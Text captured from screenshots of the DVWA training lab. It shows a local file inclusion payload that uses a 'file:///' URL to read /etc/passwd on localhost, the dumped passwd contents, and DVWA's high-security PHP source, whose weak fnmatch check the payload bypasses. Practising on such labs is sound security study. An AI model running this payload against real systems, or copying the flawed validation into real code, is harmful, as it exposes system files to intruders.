 localhost/vulnerabilities/fi/?page=file:///////etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Ap...
localhost/vulnerabilities/view_source.php?id=fi&security=high
File Inclusion Source
vulnerabilities/fi/source/high.php
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}